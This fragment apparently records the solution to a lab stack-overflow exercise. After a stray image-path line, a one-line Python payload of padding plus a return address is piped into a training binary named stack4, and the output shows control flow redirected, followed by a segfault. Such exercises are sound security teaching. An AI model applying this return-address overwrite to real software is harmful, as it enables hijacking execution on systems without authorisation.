 $ (python -c 'print("a"*76+"\xf4\x83\x04\x08")';cat) | ./stack4
code flow successfully changed
Segmentation fault